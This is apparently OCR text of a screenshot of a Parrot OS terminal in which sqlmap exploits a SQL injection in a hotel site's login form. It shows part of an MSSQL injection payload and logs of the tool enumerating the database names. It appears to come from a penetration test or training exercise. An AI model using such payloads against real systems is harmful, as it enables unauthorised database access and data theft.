 Applications Places System Tue Oct 6, 11:21
Parrot Terminal
File Edit View Search Terminal Help
R(118)+CHAR(112)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (1829=1829) THEN CHAR(49) ELSE CHAR(48) END))
+CHAR(113)+CHAR(106)+CHAR(118)+CHAR(106)+CHAR(113)))-- eYyu&ctl00$BodyContentPlaceholder$txt_password
=vega&ctl00$BodyContentPlaceholder$btn_login=Login&email=vega@example.com&password=vega&remember=on
---
[11:20:57] [INFO] testing Microsoft SQL Server
[11:20:57] [INFO] confirming Microsoft SQL Server
[11:20:57] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2012
[11:20:57] [INFO] fetching database names
[11:20:57] [INFO] retrieved: 'hotel'
[11:20:57] [INFO] retrieved: 'master'
[11:20:57] [INFO] retrieved: 'model'
[11:20:57] [INFO] retrieved: 'msdb'
[11:20:57] [INFO] retrieved: 'tempdb'
available databases [5]:
[*] hotel
[*] master
[*] model
[*] msdb
[*] tempdb
Request
[11:20:57] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 220 times
[11:20:57] [INFO] fetched data logged to text files under '/home/pentester/.local/share/sqlmap/output
/www.luxurytreats.com'
[*] ending @ 11:20:57 /2020-10-06/
┌─[pentester@parrot]─[~]
└──╼ $
Menu [Parrot Terminal] [SQL Injection Request (... Parrot Terminal